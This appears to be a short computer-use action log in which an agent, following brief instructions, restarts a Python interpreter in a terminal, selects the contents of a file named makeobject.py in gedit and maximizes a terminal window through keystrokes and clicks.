
Quit Python in the DEMO terminal and start a fresh python interpreter
{"action": "key", "text": "Return"}

{"action": "type", "text": "python"}

Select all of makeobject.py in gedit, then maximize the DEMO terminal
{"action": "left_click", "coordinate": [311, 11]}

{"action": "key", "text": "ctrl+a"}

{"action": "left_click", "coordinate": [503, 12]}

{"action": "left_click", "coordinate": [1326, 36]}
